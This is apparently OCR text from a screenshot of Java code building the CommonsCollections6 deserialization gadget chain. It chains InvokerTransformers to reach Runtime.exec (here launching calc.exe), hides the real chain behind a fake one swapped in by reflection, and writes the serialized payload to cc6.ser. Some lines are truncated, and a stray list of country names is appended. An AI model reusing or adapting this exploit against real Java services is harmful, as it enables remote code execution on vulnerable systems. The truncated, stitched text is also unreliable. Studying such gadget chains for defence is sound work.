 13 public class CommonsCollections6 {
14 public static void main(String[] args) throws Exception {
15 Transformer[] fakeTransformers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{nul
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"calc.exe"}),
21
22 };
23
24 Transformer transformerChain = new ChainedTransformer(fakeTransformers);
25 Map innerMap = new HashMap();
26 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
27 TiedMapEntry tme = new TiedMapEntry(outerMap, key: "eas1");
28 Map expMap = new HashMap();
29 expMap.put(tme, "eas2");
30 //把真正的transformers数组换回来
31 Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
32 f.setAccessible(true);
33 f.set(transformerChain, transformers);
34 //序列化
35 ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "./cc6.ser"));
36 objectOutputStream.writeObject(expMap);
RUSSIA
MONGOLIA
CHINA
INDIA
SUDAN
INDONESIA
AUSTRALIA